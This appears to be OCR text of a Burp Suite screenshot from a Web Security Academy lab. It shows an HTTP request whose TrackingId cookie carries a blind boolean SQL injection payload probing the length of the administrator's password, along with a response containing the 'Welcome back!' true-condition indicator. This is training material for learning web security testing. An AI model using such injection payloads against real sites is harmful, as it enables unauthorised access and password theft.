 Send Cancel < > Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>19)='a; session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back! 1 match
Inspector
Done 5,483 bytes | 832 milli